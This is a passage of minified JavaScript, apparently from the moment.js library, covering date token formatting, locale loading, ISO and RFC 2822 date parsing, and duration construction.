this[s]()}:s;e&&(ie[e]=i),t&&(ie[t[0]]=function(){return r(i.apply(this,arguments),t[1],t[2])}),n&&(ie[n]=function(){return this.localeData().ordinal(i.apply(this,arguments),e)})}function re(e,t){return e.isValid()?(t=ae(t,e.localeData()),se[t]=se[t]||function(s){for(var e,i=s.match(te),t=0,r=i.length;t<r;t++)ie[i[t]]?i[t]=ie[i[t]]:i[t]=(e=i[t]).match(/\\[[\\s\\S]/)?e.replace(/^\\[|\\]$/g,\"\"):e.replace(/\\\\/g,\"\");return function(e){for(var t=\"\",n=0;n<r;n++)t+=d(i[n])?i[n].call(e,s):i[n];return t}}(t),se[t](e)):e.localeData().invalidDate()}function ae(e,t){var n=5;function s(e){return t.longDateFormat(e)||e}for(ne.lastIndex=0;0<=n&&ne.test(e);)e=e.replace(ne,s),ne.lastIndex=0,--n;return e}var oe={};function t(e,t){var n=e.toLowerCase();oe[n]=oe[n+\"s\"]=oe[t]=e}function _(e){return\"string\"==typeof e?oe[e]||oe[e.toLowerCase()]:void 0}function ue(e){var t,n,s={};for(n in e)c(e,n)&&(t=_(n))&&(s[t]=e[n]);return s}var le={};function n(e,t){le[e]=t}function he(e){return e%4==0&&e%100!=0||e%400==0}function y(e){return e<0?Math.ceil(e)||0:Math.floor(e)}function g(e){var e=+e,t=0;return t=0!=e&&isFinite(e)?y(e):t}function de(t,n){return function(e){return null!=e?(fe(this,t,e),f.updateOffset(this,n),this):ce(this,t)}}function ce(e,t){return e.isValid()?e._d[\"get\"+(e._isUTC?\"UTC\":\"\")+t]():NaN}function fe(e,t,n){e.isValid()&&!isNaN(n)&&(\"FullYear\"===t&&he(e.year())&&1===e.month()&&29===e.date()?(n=g(n),e._d[\"set\"+(e._isUTC?\"UTC\":\"\")+t](n,e.month(),We(n,e.month()))):e._d[\"set\"+(e._isUTC?\"UTC\":\"\")+t](n))}var i=/\\d/,w=/\\d\\d/,me=/\\d{3}/,_e=/\\d{4}/,ye=/[+-]?\\d{6}/,p=/\\d\\d?/,ge=/\\d\\d\\d\\d?/,we=/\\d\\d\\d\\d\\d\\d?/,pe=/\\d{1,3}/,ke=/\\d{1,4}/,ve=/[+-]?\\d{1,6}/,Me=/\\d+/,De=/[+-]?\\d+/,Se=/Z|[+-]\\d\\d:?\\d\\d/gi,Ye=/Z|[+-]\\d\\d(?::?\\d\\d)?/gi,k=/[0-9]{0,256}['a-z\\u00A0-\\u05FF\\u0700-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFF07\\uFF10-\\uFFEF]{1,256}|[\\u0600-\\u06FF\\/]{1,256}(\\s*?[\\u0600-\\u06FF]{1,256}){1,2}/i;function v(e,n,s){be[e]=d(n)?n:function(e,t){return e&&s?s:n}}function Oe(e,t){return c(be,e)?be[e](t._strict,t._locale):new RegExp(M(e.replace(\"\\\\\",\"\").replace(/\\\\(\\[)|\\\\(\\])|\\[([^\\]\\[]*)\\]|\\\\(.)/g,function(e,t,n,s,i){return t||n||s||i})))}function M(e){return e.replace(/[-\\/\\\\^$*+?.()|[\\]{}]/g,\"\\\\$&\")}var be={},xe={};function D(e,n){var t,s,i=n;for(\"string\"==typeof e&&(e=[e]),u(n)&&(i=function(e,t){t[n]=g(e)}),s=e.length,t=0;t<s;t++)xe[e[t]]=i}function Te(e,i){D(e,function(e,t,n,s){n._w=n._w||{},i(e,n._w,n,s)})}var S,Y=0,O=1,b=2,x=3,T=4,N=5,Ne=6,Pe=7,Re=8;function We(e,t){if(isNaN(e)||isNaN(t))return NaN;var n=(t%(n=12)+n)%n;return e+=(t-n)/12,1==n?he(e)?29:28:31-n%7%2}S=Array.prototype.indexOf||function(e){for(var t=0;t<this.length;++t)if(this[t]===e)return t;return-1},s(\"M\",[\"MM\",2],\"Mo\",function(){return this.month()+1}),s(\"MMM\",0,0,function(e){return this.localeData().monthsShort(this,e)}),s(\"MMMM\",0,0,function(e){return this.localeData().months(this,e)}),t(\"month\",\"M\"),n(\"month\",8),v(\"M\",p),v(\"MM\",p,w),v(\"MMM\",function(e,t){return t.monthsShortRegex(e)}),v(\"MMMM\",function(e,t){return t.monthsRegex(e)}),D([\"M\",\"MM\"],function(e,t){t[O]=g(e)-1}),D([\"MMM\",\"MMMM\"],function(e,t,n,s){s=n._locale.monthsParse(e,s,n._strict);null!=s?t[O]=s:m(n).invalidMonth=e});var Ce=\"January_February_March_April_May_June_July_August_September_October_November_December\".split(\"_\"),Ue=\"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec\".split(\"_\"),He=/D[oD]?(\\[[^\\[\\]]*\\]|\\s)+MMMM?/,Fe=k,Le=k;function Ve(e,t){var n;if(e.isValid()){if(\"string\"==typeof t)if(/^\\d+$/.test(t))t=g(t);else if(!u(t=e.localeData().monthsParse(t)))return;n=Math.min(e.date(),We(e.year(),t)),e._d[\"set\"+(e._isUTC?\"UTC\":\"\")+\"Month\"](t,n)}}function Ge(e){return null!=e?(Ve(this,e),f.updateOffset(this,!0),this):ce(this,\"Month\")}function Ee(){function e(e,t){return t.length-e.length}for(var t,n=[],s=[],i=[],r=0;r<12;r++)t=l([2e3,r]),n.push(this.monthsShort(t,\"\")),s.push(this.months(t,\"\")),i.push(this.months(t,\"\")),i.push(this.monthsShort(t,\"\"));for(n.sort(e),s.sort(e),i.sort(e),r=0;r<12;r++)n[r]=M(n[r]),s[r]=M(s[r]);for(r=0;r<24;r++)i[r]=M(i[r]);this._monthsRegex=new RegExp(\"^(\"+i.join(\"|\")+\")\",\"i\"),this._monthsShortRegex=this._monthsRegex,this._monthsStrictRegex=new RegExp(\"^(\"+s.join(\"|\")+\")\",\"i\"),this._monthsShortStrictRegex=new RegExp(\"^(\"+n.join(\"|\")+\")\",\"i\")}function Ae(e){return he(e)?366:365}s(\"Y\",0,0,function(){var e=this.year();return e<=9999?r(e,4):\"+\"+e}),s(0,[\"YY\",2],0,function(){return this.year()%100}),s(0,[\"YYYY\",4],0,\"year\"),s(0,[\"YYYYY\",5],0,\"year\"),s(0,[\"YYYYYY\",6,!0],0,\"year\"),t(\"year\",\"y\"),n(\"year\",1),v(\"Y\",De),v(\"YY\",p,w),v(\"YYYY\",ke,_e),v(\"YYYYY\",ve,ye),v(\"YYYYYY\",ve,ye),D([\"YYYYY\",\"YYYYYY\"],Y),D(\"YYYY\",function(e,t){t[Y]=2===e.length?f.parseTwoDigitYear(e):g(e)}),D(\"YY\",function(e,t){t[Y]=f.parseTwoDigitYear(e)}),D(\"Y\",function(e,t){t[Y]=parseInt(e,10)}),f.parseTwoDigitYear=function(e){return g(e)+(68<g(e)?1900:2e3)};var Ie=de(\"FullYear\",!0);function je(e,t,n,s,i,r,a){var o;return e<100&&0<=e?(o=new Date(e+400,t,n,s,i,r,a),isFinite(o.getFullYear())&&o.setFullYear(e)):o=new Date(e,t,n,s,i,r,a),o}function Ze(e){var t;return e<100&&0<=e?((t=Array.prototype.slice.call(arguments))[0]=e+400,t=new Date(Date.UTC.apply(null,t)),isFinite(t.getUTCFullYear())&&t.setUTCFullYear(e)):t=new Date(Date.UTC.apply(null,arguments)),t}function ze(e,t,n){n=7+t-n;return n-(7+Ze(e,0,n).getUTCDay()-t)%7-1}function $e(e,t,n,s,i){var r,t=1+7*(t-1)+(7+n-s)%7+ze(e,s,i),n=t<=0?Ae(r=e-1)+t:t>Ae(e)?(r=e+1,t-Ae(e)):(r=e,t);return{year:r,dayOfYear:n}}function qe(e,t,n){var s,i,r=ze(e.year(),t,n),r=Math.floor((e.dayOfYear()-r-1)/7)+1;return r<1?s=r+P(i=e.year()-1,t,n):r>P(e.year(),t,n)?(s=r-P(e.year(),t,n),i=e.year()+1):(i=e.year(),s=r),{week:s,year:i}}function P(e,t,n){var s=ze(e,t,n),t=ze(e+1,t,n);return(Ae(e)-s+t)/7}s(\"w\",[\"ww\",2],\"wo\",\"week\"),s(\"W\",[\"WW\",2],\"Wo\",\"isoWeek\"),t(\"week\",\"w\"),t(\"isoWeek\",\"W\"),n(\"week\",5),n(\"isoWeek\",5),v(\"w\",p),v(\"ww\",p,w),v(\"W\",p),v(\"WW\",p,w),Te([\"w\",\"ww\",\"W\",\"WW\"],function(e,t,n,s){t[s.substr(0,1)]=g(e)});function Be(e,t){return e.slice(t,7).concat(e.slice(0,t))}s(\"d\",0,\"do\",\"day\"),s(\"dd\",0,0,function(e){return this.localeData().weekdaysMin(this,e)}),s(\"ddd\",0,0,function(e){return this.localeData().weekdaysShort(this,e)}),s(\"dddd\",0,0,function(e){return this.localeData().weekdays(this,e)}),s(\"e\",0,0,\"weekday\"),s(\"E\",0,0,\"isoWeekday\"),t(\"day\",\"d\"),t(\"weekday\",\"e\"),t(\"isoWeekday\",\"E\"),n(\"day\",11),n(\"weekday\",11),n(\"isoWeekday\",11),v(\"d\",p),v(\"e\",p),v(\"E\",p),v(\"dd\",function(e,t){return t.weekdaysMinRegex(e)}),v(\"ddd\",function(e,t){return t.weekdaysShortRegex(e)}),v(\"dddd\",function(e,t){return t.weekdaysRegex(e)}),Te([\"dd\",\"ddd\",\"dddd\"],function(e,t,n,s){s=n._locale.weekdaysParse(e,s,n._strict);null!=s?t.d=s:m(n).invalidWeekday=e}),Te([\"d\",\"e\",\"E\"],function(e,t,n,s){t[s]=g(e)});var Je=\"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday\".split(\"_\"),Qe=\"Sun_Mon_Tue_Wed_Thu_Fri_Sat\".split(\"_\"),Xe=\"Su_Mo_Tu_We_Th_Fr_Sa\".split(\"_\"),Ke=k,et=k,tt=k;function nt(){function e(e,t){return t.length-e.length}for(var t,n,s,i=[],r=[],a=[],o=[],u=0;u<7;u++)s=l([2e3,1]).day(u),t=M(this.weekdaysMin(s,\"\")),n=M(this.weekdaysShort(s,\"\")),s=M(this.weekdays(s,\"\")),i.push(t),r.push(n),a.push(s),o.push(t),o.push(n),o.push(s);i.sort(e),r.sort(e),a.sort(e),o.sort(e),this._weekdaysRegex=new RegExp(\"^(\"+o.join(\"|\")+\")\",\"i\"),this._weekdaysShortRegex=this._weekdaysRegex,this._weekdaysMinRegex=this._weekdaysRegex,this._weekdaysStrictRegex=new RegExp(\"^(\"+a.join(\"|\")+\")\",\"i\"),this._weekdaysShortStrictRegex=new RegExp(\"^(\"+r.join(\"|\")+\")\",\"i\"),this._weekdaysMinStrictRegex=new RegExp(\"^(\"+i.join(\"|\")+\")\",\"i\")}function st(){return this.hours()%12||12}function it(e,t){s(e,0,0,function(){return this.localeData().meridiem(this.hours(),this.minutes(),t)})}function rt(e,t){return t._meridiemParse}s(\"H\",[\"HH\",2],0,\"hour\"),s(\"h\",[\"hh\",2],0,st),s(\"k\",[\"kk\",2],0,function(){return this.hours()||24}),s(\"hmm\",0,0,function(){return\"\"+st.apply(this)+r(this.minutes(),2)}),s(\"hmmss\",0,0,function(){return\"\"+st.apply(this)+r(this.minutes(),2)+r(this.seconds(),2)}),s(\"Hmm\",0,0,function(){return\"\"+this.hours()+r(this.minutes(),2)}),s(\"Hmmss\",0,0,function(){return\"\"+this.hours()+r(this.minutes(),2)+r(this.seconds(),2)}),it(\"a\",!0),it(\"A\",!1),t(\"hour\",\"h\"),n(\"hour\",13),v(\"a\",rt),v(\"A\",rt),v(\"H\",p),v(\"h\",p),v(\"k\",p),v(\"HH\",p,w),v(\"hh\",p,w),v(\"kk\",p,w),v(\"hmm\",ge),v(\"hmmss\",we),v(\"Hmm\",ge),v(\"Hmmss\",we),D([\"H\",\"HH\"],x),D([\"k\",\"kk\"],function(e,t,n){e=g(e);t[x]=24===e?0:e}),D([\"a\",\"A\"],function(e,t,n){n._isPm=n._locale.isPM(e),n._meridiem=e}),D([\"h\",\"hh\"],function(e,t,n){t[x]=g(e),m(n).bigHour=!0}),D(\"hmm\",function(e,t,n){var s=e.length-2;t[x]=g(e.substr(0,s)),t[T]=g(e.substr(s)),m(n).bigHour=!0}),D(\"hmmss\",function(e,t,n){var s=e.length-4,i=e.length-2;t[x]=g(e.substr(0,s)),t[T]=g(e.substr(s,2)),t[N]=g(e.substr(i)),m(n).bigHour=!0}),D(\"Hmm\",function(e,t,n){var s=e.length-2;t[x]=g(e.substr(0,s)),t[T]=g(e.substr(s))}),D(\"Hmmss\",function(e,t,n){var s=e.length-4,i=e.length-2;t[x]=g(e.substr(0,s)),t[T]=g(e.substr(s,2)),t[N]=g(e.substr(i))});k=de(\"Hours\",!0);var at,ot={calendar:{sameDay:\"[Today at] LT\",nextDay:\"[Tomorrow at] LT\",nextWeek:\"dddd [at] LT\",lastDay:\"[Yesterday at] LT\",lastWeek:\"[Last] dddd [at] LT\",sameElse:\"L\"},longDateFormat:{LTS:\"h:mm:ss A\",LT:\"h:mm A\",L:\"MM/DD/YYYY\",LL:\"MMMM D, YYYY\",LLL:\"MMMM D, YYYY h:mm A\",LLLL:\"dddd, MMMM D, YYYY h:mm A\"},invalidDate:\"Invalid date\",ordinal:\"%d\",dayOfMonthOrdinalParse:/\\d{1,2}/,relativeTime:{future:\"in %s\",past:\"%s ago\",s:\"a few seconds\",ss:\"%d seconds\",m:\"a minute\",mm:\"%d minutes\",h:\"an hour\",hh:\"%d hours\",d:\"a day\",dd:\"%d days\",w:\"a week\",ww:\"%d weeks\",M:\"a month\",MM:\"%d months\",y:\"a year\",yy:\"%d years\"},months:Ce,monthsShort:Ue,week:{dow:0,doy:6},weekdays:Je,weekdaysMin:Xe,weekdaysShort:Qe,meridiemParse:/[ap]\\.?m?\\.?/i},R={},ut={};function lt(e){return e&&e.toLowerCase().replace(\"_\",\"-\")}function ht(e){for(var t,n,s,i,r=0;r<e.length;){for(t=(i=lt(e[r]).split(\"-\")).length,n=(n=lt(e[r+1]))?n.split(\"-\"):null;0<t;){if(s=dt(i.slice(0,t).join(\"-\")))return s;if(n&&n.length>=t&&function(e,t){for(var n=Math.min(e.length,t.length),s=0;s<n;s+=1)if(e[s]!==t[s])return s;return n}(i,n)>=t-1)break;t--}r++}return at}function dt(t){var e;if(void 0===R[t]&&\"undefined\"!=typeof module&&module&&module.exports&&null!=t.match(\"^[^/\\\\\\\\]*$\"))try{e=at._abbr,require(\"./locale/\"+t),ct(e)}catch(e){R[t]=null}return R[t]}function ct(e,t){return e&&((t=o(t)?mt(e):ft(e,t))?at=t:\"undefined\"!=typeof console&&console.warn&&console.warn(\"Locale \"+e+\" not found. Did you forget to load it?\")),at._abbr}function ft(e,t){if(null===t)return delete R[e],null;var n,s=ot;if(t.abbr=e,null!=R[e])Q(\"defineLocaleOverride\",\"use moment.updateLocale(localeName, config) to change an existing locale. moment.defineLocale(localeName, config) should only be used for creating a new locale See http://momentjs.com/guides/#/warnings/define-locale/ for more info.\"),s=R[e]._config;else if(null!=t.parentLocale)if(null!=R[t.parentLocale])s=R[t.parentLocale]._config;else{if(null==(n=dt(t.parentLocale)))return ut[t.parentLocale]||(ut[t.parentLocale]=[]),ut[t.parentLocale].push({name:e,config:t}),null;s=n._config}return R[e]=new K(X(s,t)),ut[e]&&ut[e].forEach(function(e){ft(e.name,e.config)}),ct(e),R[e]}function mt(e){var t;if(!(e=e&&e._locale&&e._locale._abbr?e._locale._abbr:e))return at;if(!a(e)){if(t=dt(e))return t;e=[e]}return ht(e)}function _t(e){var t=e._a;return t&&-2===m(e).overflow&&(t=t[O]<0||11<t[O]?O:t[b]<1||t[b]>We(t[Y],t[O])?b:t[x]<0||24<t[x]||24===t[x]&&(0!==t[T]||0!==t[N]||0!==t[Ne])?x:t[T]<0||59<t[T]?T:t[N]<0||59<t[N]?N:t[Ne]<0||999<t[Ne]?Ne:-1,m(e)._overflowDayOfYear&&(t<Y||b<t)&&(t=b),m(e)._overflowWeeks&&-1===t&&(t=Pe),m(e)._overflowWeekday&&-1===t&&(t=Re),m(e).overflow=t),e}var yt=/^\\s*((?:[+-]\\d{6}|\\d{4})-(?:\\d\\d-\\d\\d|W\\d\\d-\\d|W\\d\\d|\\d\\d\\d|\\d\\d))(?:(T| )(\\d\\d(?::\\d\\d(?::\\d\\d(?:[.,]\\d+)?)?)?)([+-]\\d\\d(?::?\\d\\d)?|\\s*Z)?)?$/,gt=/^\\s*((?:[+-]\\d{6}|\\d{4})(?:\\d\\d\\d\\d|W\\d\\d\\d|W\\d\\d|\\d\\d\\d|\\d\\d|))(?:(T| )(\\d\\d(?:\\d\\d(?:\\d\\d(?:[.,]\\d+)?)?)?)([+-]\\d\\d(?::?\\d\\d)?|\\s*Z)?)?$/,wt=/Z|[+-]\\d\\d(?::?\\d\\d)?/,pt=[[\"YYYYYY-MM-DD\",/[+-]\\d{6}-\\d\\d-\\d\\d/],[\"YYYY-MM-DD\",/\\d{4}-\\d\\d-\\d\\d/],[\"GGGG-[W]WW-E\",/\\d{4}-W\\d\\d-\\d/],[\"GGGG-[W]WW\",/\\d{4}-W\\d\\d/,!1],[\"YYYY-DDD\",/\\d{4}-\\d{3}/],[\"YYYY-MM\",/\\d{4}-\\d\\d/,!1],[\"YYYYYYMMDD\",/[+-]\\d{10}/],[\"YYYYMMDD\",/\\d{8}/],[\"GGGG[W]WWE\",/\\d{4}W\\d{3}/],[\"GGGG[W]WW\",/\\d{4}W\\d{2}/,!1],[\"YYYYDDD\",/\\d{7}/],[\"YYYYMM\",/\\d{6}/,!1],[\"YYYY\",/\\d{4}/,!1]],kt=[[\"HH:mm:ss.SSSS\",/\\d\\d:\\d\\d:\\d\\d\\.\\d+/],[\"HH:mm:ss,SSSS\",/\\d\\d:\\d\\d:\\d\\d,\\d+/],[\"HH:mm:ss\",/\\d\\d:\\d\\d:\\d\\d/],[\"HH:mm\",/\\d\\d:\\d\\d/],[\"HHmmss.SSSS\",/\\d\\d\\d\\d\\d\\d\\.\\d+/],[\"HHmmss,SSSS\",/\\d\\d\\d\\d\\d\\d,\\d+/],[\"HHmmss\",/\\d\\d\\d\\d\\d\\d/],[\"HHmm\",/\\d\\d\\d\\d/],[\"HH\",/\\d\\d/]],vt=/^\\/?Date\\((-?\\d+)/i,Mt=/^(?:(Mon|Tue|Wed|Thu|Fri|Sat|Sun),?\\s)?(\\d{1,2})\\s(Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec)\\s(\\d{2,4})\\s(\\d\\d):(\\d\\d)(?::(\\d\\d))?\\s(?:(UT|GMT|[ECMP][SD]T)|([Zz])|([+-]\\d{4}))$/,Dt={UT:0,GMT:0,EDT:-240,EST:-300,CDT:-300,CST:-360,MDT:-360,MST:-420,PDT:-420,PST:-480};function St(e){var t,n,s,i,r,a,o=e._i,u=yt.exec(o)||gt.exec(o),o=pt.length,l=kt.length;if(u){for(m(e).iso=!0,t=0,n=o;t<n;t++)if(pt[t][1].exec(u[1])){i=pt[t][0],s=!1!==pt[t][2];break}if(null==i)e._isValid=!1;else{if(u[3]){for(t=0,n=l;t<n;t++)if(kt[t][1].exec(u[3])){r=(u[2]||\" \")+kt[t][0];break}if(null==r)return void(e._isValid=!1)}if(s||null==r){if(u[4]){if(!wt.exec(u[4]))return void(e._isValid=!1);a=\"Z\"}e._f=i+(r||\"\")+(a||\"\"),Tt(e)}else e._isValid=!1}}else e._isValid=!1}function Yt(e,t,n,s,i,r){e=[function(e){e=parseInt(e,10);{if(e<=49)return 2e3+e;if(e<=999)return 1900+e}return e}(e),Ue.indexOf(t),parseInt(n,10),parseInt(s,10),parseInt(i,10)];return r&&e.push(parseInt(r,10)),e}function Ot(e){var t,n,s,i,r=Mt.exec(e._i.replace(/\\([^()]*\\)|[\\n\\t]/g,\" \").replace(/(\\s\\s+)/g,\" \").replace(/^\\s\\s*/,\"\").replace(/\\s\\s*$/,\"\"));r?(t=Yt(r[4],r[3],r[2],r[5],r[6],r[7]),n=r[1],s=t,i=e,n&&Qe.indexOf(n)!==new Date(s[0],s[1],s[2]).getDay()?(m(i).weekdayMismatch=!0,i._isValid=!1):(e._a=t,e._tzm=(n=r[8],s=r[9],i=r[10],n?Dt[n]:s?0:60*(((n=parseInt(i,10))-(s=n%100))/100)+s),e._d=Ze.apply(null,e._a),e._d.setUTCMinutes(e._d.getUTCMinutes()-e._tzm),m(e).rfc2822=!0)):e._isValid=!1}function bt(e,t,n){return null!=e?e:null!=t?t:n}function xt(e){var t,n,s,i,r,a,o,u,l,h,d,c=[];if(!e._d){for(s=e,i=new Date(f.now()),n=s._useUTC?[i.getUTCFullYear(),i.getUTCMonth(),i.getUTCDate()]:[i.getFullYear(),i.getMonth(),i.getDate()],e._w&&null==e._a[b]&&null==e._a[O]&&(null!=(i=(s=e)._w).GG||null!=i.W||null!=i.E?(u=1,l=4,r=bt(i.GG,s._a[Y],qe(W(),1,4).year),a=bt(i.W,1),((o=bt(i.E,1))<1||7<o)&&(h=!0)):(u=s._locale._week.dow,l=s._locale._week.doy,d=qe(W(),u,l),r=bt(i.gg,s._a[Y],d.year),a=bt(i.w,d.week),null!=i.d?((o=i.d)<0||6<o)&&(h=!0):null!=i.e?(o=i.e+u,(i.e<0||6<i.e)&&(h=!0)):o=u),a<1||a>P(r,u,l)?m(s)._overflowWeeks=!0:null!=h?m(s)._overflowWeekday=!0:(d=$e(r,a,o,u,l),s._a[Y]=d.year,s._dayOfYear=d.dayOfYear)),null!=e._dayOfYear&&(i=bt(e._a[Y],n[Y]),(e._dayOfYear>Ae(i)||0===e._dayOfYear)&&(m(e)._overflowDayOfYear=!0),h=Ze(i,0,e._dayOfYear),e._a[O]=h.getUTCMonth(),e._a[b]=h.getUTCDate()),t=0;t<3&&null==e._a[t];++t)e._a[t]=c[t]=n[t];for(;t<7;t++)e._a[t]=c[t]=null==e._a[t]?2===t?1:0:e._a[t];24===e._a[x]&&0===e._a[T]&&0===e._a[N]&&0===e._a[Ne]&&(e._nextDay=!0,e._a[x]=0),e._d=(e._useUTC?Ze:je).apply(null,c),r=e._useUTC?e._d.getUTCDay():e._d.getDay(),null!=e._tzm&&e._d.setUTCMinutes(e._d.getUTCMinutes()-e._tzm),e._nextDay&&(e._a[x]=24),e._w&&void 0!==e._w.d&&e._w.d!==r&&(m(e).weekdayMismatch=!0)}}function Tt(e){if(e._f===f.ISO_8601)St(e);else if(e._f===f.RFC_2822)Ot(e);else{e._a=[],m(e).empty=!0;for(var t,n,s,i,r,a=\"\"+e._i,o=a.length,u=0,l=ae(e._f,e._locale).match(te)||[],h=l.length,d=0;d<h;d++)n=l[d],(t=(a.match(Oe(n,e))||[])[0])&&(0<(s=a.substr(0,a.indexOf(t))).length&&m(e).unusedInput.push(s),a=a.slice(a.indexOf(t)+t.length),u+=t.length),ie[n]?(t?m(e).empty=!1:m(e).unusedTokens.push(n),s=n,r=e,null!=(i=t)&&c(xe,s)&&xe[s](i,r._a,r,s)):e._strict&&!t&&m(e).unusedTokens.push(n);m(e).charsLeftOver=o-u,0<a.length&&m(e).unusedInput.push(a),e._a[x]<=12&&!0===m(e).bigHour&&0<e._a[x]&&(m(e).bigHour=void 0),m(e).parsedDateParts=e._a.slice(0),m(e).meridiem=e._meridiem,e._a[x]=function(e,t,n){if(null==n)return t;return null!=e.meridiemHour?e.meridiemHour(t,n):null!=e.isPM?((e=e.isPM(n))&&t<12&&(t+=12),t=e||12!==t?t:0):t}(e._locale,e._a[x],e._meridiem),null!==(o=m(e).era)&&(e._a[Y]=e._locale.erasConvertYear(o,e._a[Y])),xt(e),_t(e)}}function Nt(e){var t,n,s,i=e._i,r=e._f;if(e._locale=e._locale||mt(e._l),null===i||void 0===r&&\"\"===i)return I({nullInput:!0});if(\"string\"==typeof i&&(e._i=i=e._locale.preparse(i)),h(i))return new q(_t(i));if(V(i))e._d=i;else if(a(r))!function(e){var t,n,s,i,r,a,o=!1,u=e._f.length;if(0===u)return m(e).invalidFormat=!0,e._d=new Date(NaN);for(i=0;i<u;i++)r=0,a=!1,t=$({},e),null!=e._useUTC&&(t._useUTC=e._useUTC),t._f=e._f[i],Tt(t),A(t)&&(a=!0),r=(r+=m(t).charsLeftOver)+10*m(t).unusedTokens.length,m(t).score=r,o?r<s&&(s=r,n=t):(null==s||r<s||a)&&(s=r,n=t,a&&(o=!0));E(e,n||t)}(e);else if(r)Tt(e);else if(o(r=(i=e)._i))i._d=new Date(f.now());else V(r)?i._d=new Date(r.valueOf()):\"string\"==typeof r?(n=i,null!==(t=vt.exec(n._i))?n._d=new Date(+t[1]):(St(n),!1===n._isValid&&(delete n._isValid,Ot(n),!1===n._isValid&&(delete n._isValid,n._strict?n._isValid=!1:f.createFromInputFallback(n))))):a(r)?(i._a=G(r.slice(0),function(e){return parseInt(e,10)}),xt(i)):F(r)?(t=i)._d||(s=void 0===(n=ue(t._i)).day?n.date:n.day,t._a=G([n.year,n.month,s,n.hour,n.minute,n.second,n.millisecond],function(e){return e&&parseInt(e,10)}),xt(t)):u(r)?i._d=new Date(r):f.createFromInputFallback(i);return A(e)||(e._d=null),e}function Pt(e,t,n,s,i){var r={};return!0!==t&&!1!==t||(s=t,t=void 0),!0!==n&&!1!==n||(s=n,n=void 0),(F(e)&&L(e)||a(e)&&0===e.length)&&(e=void 0),r._isAMomentObject=!0,r._useUTC=r._isUTC=i,r._l=n,r._i=e,r._f=t,r._strict=s,(i=new q(_t(Nt(i=r))))._nextDay&&(i.add(1,\"d\"),i._nextDay=void 0),i}function W(e,t,n,s){return Pt(e,t,n,s,!1)}f.createFromInputFallback=e(\"value provided is not in a recognized RFC2822 or ISO format. moment construction falls back to js Date(), which is not reliable across all browsers and versions. Non RFC2822/ISO date formats are discouraged. Please refer to http://momentjs.com/guides/#/warnings/js-date/ for more info.\",function(e){e._d=new Date(e._i+(e._useUTC?\" UTC\":\"\"))}),f.ISO_8601=function(){},f.RFC_2822=function(){};ge=e(\"moment().min is deprecated, use moment.max instead. http://momentjs.com/guides/#/warnings/min-max/\",function(){var e=W.apply(null,arguments);return this.isValid()&&e.isValid()?e<this?this:e:I()}),we=e(\"moment().max is deprecated, use moment.min instead. http://momentjs.com/guides/#/warnings/min-max/\",function(){var e=W.apply(null,arguments);return this.isValid()&&e.isValid()?this<e?this:e:I()});function Rt(e,t){var n,s;if(!(t=1===t.length&&a(t[0])?t[0]:t).length)return W();for(n=t[0],s=1;s<t.length;++s)t[s].isValid()&&!t[s][e](n)||(n=t[s]);return n}var Wt=[\"year\",\"quarter\",\"month\",\"week\",\"day\",\"hour\",\"minute\",\"second\",\"millisecond\"];function Ct(e){var e=ue(e),t=e.year||0,n=e.quarter||0,s=e.month||0,i=e.week||e.isoWeek||0,r=e.day||0,a=e.hour||0,o=e.minute||0,u=e.second||0,l=e.millisecond||0;this._isValid=function(e){var t,n,s=!1,i=Wt.length;for(t in e)if(c(e,t)&&(-1===S.call(Wt,t)||null!=e[t]&&isNaN(e[t])))return!1;for(n=0;n<i;++n)if(e[Wt[n]]){if(s)return!1;parseFloat(e[Wt[n]])!==g(e[Wt[n]])&&(s=!0)}return!0}(e),this._milliseconds=+l+1e3*u+6e4*o+1e3*a*60*60,this._days=+r+7*i,this._months=+s+3*n+12*t,this._data={},this._locale=mt(),this._bubble()}function Ut(e){return e instanceof Ct}function Ht(e){return e<0?-1*Math.round(-1*e):Math.round(e)}function Ft(e,n){s(e,0,0,function(){var e=this.utcOffset(),t=\"+\";return e<0&&(e=-e,t=\"-\"),t+r(~~(e/60),2)+n+r(~~e%60,2)})}Ft(\"Z\",\":\"),Ft(\"ZZ\",\"\"),v(\"Z\",Ye),v(\"ZZ\",Ye),D([\"Z\",\"ZZ\"],function(e,t,n){n._useUTC=!0,n._tzm=Vt(Ye,e)});var Lt=/([\\+\\-]|\\d\\d)/gi;function Vt(e,t){var t=(t||\"\").match(e);return null===t?null:0===(t=60*(e=((t[t.length-1]||[])+\"\").match(Lt)||[\"-\",0,0])[1]+g(e[2]))?0:\"+\"===e[0]?t:-t}function Gt(e,t){var n;return t._isUTC?(t=t.clone(),n=(h(e)||V(e)?e:W(e)).valueOf()-t.valueOf(),t._d.setTime(t._d.valueOf()+n),f.updateOffset(t,!1),t):W(e).local()}function Et(e){return-Math.round(e._d.getTimezoneOffset())}function At(){return!!this.isValid()&&(this._isUTC&&0===this._offset)}f.updateOffset=function(){};var It=/^(-|\\+)?(?:(\\d*)[. ])?(\\d+):(\\d+)(?::(\\d+)(\\.\\d*)?)?$/,jt=/^(-|\\+)?P(?:([-+]?[0-9,.]*)Y)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)W)?(?:([-+]?[0-9,.]*)D)?(?:T(?:([-+]?[0-9,.]*)H)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)S)?)?$/;function C(e,t){var n,s=e,i=null;return Ut(e)?s={ms:e._milliseconds,d:e._days,M:e._months}:u(e)||!isNaN(+e)?(s={},t?s[t]=+e:s.milliseconds=+e):(i=It.exec(e))?(n=\"-\"===i[1]?-1:1,s={y:0,d:g(i[b])*n,h:g(i[x])*n,m:g(i[T])*n,s:g(i[N])*n,ms:g(Ht(1e3*i[Ne]))*n}):(i=jt.exec(e))?(n=\"-\"===i[1]?-1:1,s={y:Zt(i[2],n),M:Zt(i[3],n),w:Zt(i[4],n),d:Zt(i[5],n),h:Zt(i[6],n),m:Zt(i[7],n),s:Zt(i[8],n)}):null==s?s={}:\"object\"==typeof s&&(\"from\"in s||\"to\"in s)&&(t=function(e,t){var n;if(!e.isValid()||!t.isValid())return{milliseconds:0,months:0};t=Gt(t,e),e.isBefore(t)?n=zt(e,t):((n=zt(t,e)).milliseconds=-n.milliseconds,n.months=-n.months);return n}(W(s.from),W(s.to)),(s={}).ms=t.milliseconds,s.M=t.months),i=new Ct(s),Ut(e)&&c(e,\"_locale\")&&(i._locale=e._locale),Ut(e)&&c(e,\"_isValid\")&&(i._isValid=e._isValid),i}function 